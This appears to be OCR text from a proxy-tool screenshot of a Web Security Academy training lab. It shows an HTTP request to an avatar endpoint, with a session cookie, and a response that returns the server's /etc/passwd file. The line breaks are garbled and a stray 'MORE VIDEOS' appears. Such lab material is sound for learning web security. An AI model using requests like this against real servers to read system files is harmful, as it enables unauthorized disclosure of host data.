 Pretty Raw Hex \n
1 GET /avatar?avatar=wiener HTTP/1.1
2 Host:
ac061ffb1e5f1bacc0822690002d0056.web-security-
academy.net
3 Cookie: session=
Vv6qHB75jGQJT7llAVy5zgnrYr6Eiq9j
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
MORE VIDEOS
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/unknown
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolog
in
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nolog
in
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nolog
in
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nol
ogin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/n
ologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolo
gin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin